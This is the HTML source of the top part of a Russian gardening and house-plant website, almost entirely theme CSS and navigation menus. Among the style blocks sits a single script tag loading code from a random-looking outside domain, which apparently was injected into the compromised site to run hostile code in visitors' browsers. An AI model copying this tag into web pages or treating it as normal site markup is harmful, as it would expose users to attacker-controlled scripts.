  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style scoped="">
  .td_uid_4_65a0ef307e91c_rand .td_module_wrap:hover .entry-title a,
  .td_uid_4_65a0ef307e91c_rand a.td-pulldown-filter-link:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_4_65a0ef307e91c_rand .td_quote_on_blocks,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-instagram-user a {
  color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .td-next-prev-wrap a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-load-more-wrap a:hover {
  background-color: #e29c04;
  border-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title span,
  .td_uid_4_65a0ef307e91c_rand .td-trending-now-title,
  .td_uid_4_65a0ef307e91c_rand .block-title a,
  .td_uid_4_65a0ef307e91c_rand .td-read-more a,
  .td_uid_4_65a0ef307e91c_rand .td-weather-information:before,
  .td_uid_4_65a0ef307e91c_rand .td-weather-week:before,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_4_65a0ef307e91c_rand .td-exchange-header:before,
  .td_uid_4_65a0ef307e91c_rand .td-post-category:hover {
  background-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title {
  border-color: #e29c04;
  }
  </style>
  <style scoped="">
  .td_uid_11_65a0ef308236b_rand .td_module_wrap:hover .entry-title a,
  .td_uid_11_65a0ef308236b_rand a.td-pulldown-filter-link:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item a:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_11_65a0ef308236b_rand .td_quote_on_blocks,
  .td_uid_11_65a0ef308236b_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_11_65a0ef308236b_rand .td-instagram-user a {
  color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .td-next-prev-wrap a:hover,
  .td_uid_11_65a0ef308236b_rand .td-load-more-wrap a:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title span,
  .td_uid_11_65a0ef308236b_rand .td-trending-now-title,
  .td_uid_11_65a0ef308236b_rand .block-title a,
  .td_uid_11_65a0ef308236b_rand .td-read-more a,
  .td_uid_11_65a0ef308236b_rand .td-weather-information:before,
  .td_uid_11_65a0ef308236b_rand .td-weather-week:before,
  .td_uid_11_65a0ef308236b_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_11_65a0ef308236b_rand .td-exchange-header:before,
  .td_uid_11_65a0ef308236b_rand .td-post-category:hover {
  background-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title {
  border-color: #4caf50;
  }
  </style>
  <style scoped="">
  .td_uid_18_65a0ef3086a6a_rand .td_module_wrap:hover .entry-title a,
  .td_uid_18_65a0ef3086a6a_rand a.td-pulldown-filter-link:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_18_65a0ef3086a6a_rand .td_quote_on_blocks,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-instagram-user a {
  color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .td-next-prev-wrap a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-load-more-wrap a:hover {
  background-color: #607d8b;
  border-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title span,
  .td_uid_18_65a0ef3086a6a_rand .td-trending-now-title,
  .td_uid_18_65a0ef3086a6a_rand .block-title a,
  .td_uid_18_65a0ef3086a6a_rand .td-read-more a,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-information:before,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-week:before,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_18_65a0ef3086a6a_rand .td-exchange-header:before,
  .td_uid_18_65a0ef3086a6a_rand .td-post-category:hover {
  background-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title {
  border-color: #607d8b;
  }
  </style>
  <style scoped="">
  .td_uid_19_65a0ef30888c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_19_65a0ef30888c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_19_65a0ef30888c8_rand .td_quote_on_blocks,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-instagram-user a {
  color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .td-next-prev-wrap a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-load-more-wrap a:hover {
  background-color: #f44336;
  border-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title span,
  .td_uid_19_65a0ef30888c8_rand .td-trending-now-title,
  .td_uid_19_65a0ef30888c8_rand .block-title a,
  .td_uid_19_65a0ef30888c8_rand .td-read-more a,
  .td_uid_19_65a0ef30888c8_rand .td-weather-information:before,
  .td_uid_19_65a0ef30888c8_rand .td-weather-week:before,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_19_65a0ef30888c8_rand .td-exchange-header:before,
  .td_uid_19_65a0ef30888c8_rand .td-post-category:hover {
  background-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title {
  border-color: #f44336;
  }
  </style>
  <style scoped="">
  .td_uid_29_65a0ef30947c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_29_65a0ef30947c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_29_65a0ef30947c8_rand .td_quote_on_blocks,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-instagram-user a {
  color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .td-next-prev-wrap a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-load-more-wrap a:hover {
  background-color: #e91e63;
  border-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title span,
  .td_uid_29_65a0ef30947c8_rand .td-trending-now-title,
  .td_uid_29_65a0ef30947c8_rand .block-title a,
  .td_uid_29_65a0ef30947c8_rand .td-read-more a,
  .td_uid_29_65a0ef30947c8_rand .td-weather-information:before,
  .td_uid_29_65a0ef30947c8_rand .td-weather-week:before,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_29_65a0ef30947c8_rand .td-exchange-header:before,
  .td_uid_29_65a0ef30947c8_rand .td-post-category:hover {
  background-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title {
  border-color: #e91e63;
  }
  </style>
  <style scoped="">
  .td_uid_30_65a0ef3096fce_rand .td_module_wrap:hover .entry-title a,
  .td_uid_30_65a0ef3096fce_rand a.td-pulldown-filter-link:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_30_65a0ef3096fce_rand .td_quote_on_blocks,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-instagram-user a {
  color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .td-next-prev-wrap a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-load-more-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title span,
  .td_uid_30_65a0ef3096fce_rand .td-trending-now-title,
  .td_uid_30_65a0ef3096fce_rand .block-title a,
  .td_uid_30_65a0ef3096fce_rand .td-read-more a,
  .td_uid_30_65a0ef3096fce_rand .td-weather-information:before,
  .td_uid_30_65a0ef3096fce_rand .td-weather-week:before,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_30_65a0ef3096fce_rand .td-exchange-header:before,
  .td_uid_30_65a0ef3096fce_rand .td-post-category:hover {
  background-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title {
  border-color: #4db2ec;
  }
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-1300 news wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a>
                <h1 class="td-logo"><a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a></h1>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
